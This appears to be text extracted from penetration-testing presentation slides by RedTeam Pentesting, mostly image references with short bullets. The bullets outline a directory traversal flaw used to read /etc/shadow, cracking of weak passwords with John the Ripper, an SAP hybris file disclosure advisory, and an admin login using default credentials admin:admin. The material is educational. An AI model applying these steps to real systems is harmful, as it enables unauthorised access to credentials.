





**RedTeam Pentes** Penetration Real-world exam

Sum



- Content of URL parameter context is not verified
- The file parameter is vulnerable to directory traversal  $\rightarrow$  Retrieve arbitrary files from the server's filesystem





Sum

#### Summary

- Content of URL parameter context is not verified
- The file parameter is vulnerable to directory traversal  $\rightarrow$  Retrieve arbitrary files from the server's filesystem
- Web server is started as privileged user (/etc/shadow)
- Using John the Ripper to crack the users' passwords (the passwords were weak!)





Sum

#### Summary

- Content of URL parameter context is not verified
- The file parameter is vulnerable to directory traversal  $\rightarrow$  Retrieve arbitrary files from the server's filesystem
- Web server is started as privileged user (/etc/shadow)
- Using John the Ripper to crack the users' passwords (the passwords were weak!)







Real-world exam

Sumr

#### Real-world example?

# Real-world example, really?

RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?





Real-world exam

Sum

### Real-world example?

credit card data





More details: <https://www.redteam-pentesting.de/advisories/rt-sa-2014-016>

RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



#### • Arbitrary file disclosure in SAP hybris Commerce Software Suite might disclose e.g.



Real-world exam

Sumr

### Backend login form

· Administrative backend login form







Real-world exam

Sumr

### Backend login form

- · Administrative backend login form
- · Weak default credentials admin:admin



